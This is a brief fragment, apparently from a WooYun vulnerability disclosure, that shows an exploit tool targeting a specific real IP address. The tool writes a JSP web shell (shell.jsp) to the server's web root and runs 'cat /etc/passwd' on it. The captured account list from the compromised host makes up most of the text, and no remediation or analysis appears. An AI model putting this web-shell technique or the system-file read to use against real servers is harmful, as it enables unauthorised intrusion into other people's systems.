 Url: http://222.143.53.129:8080/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org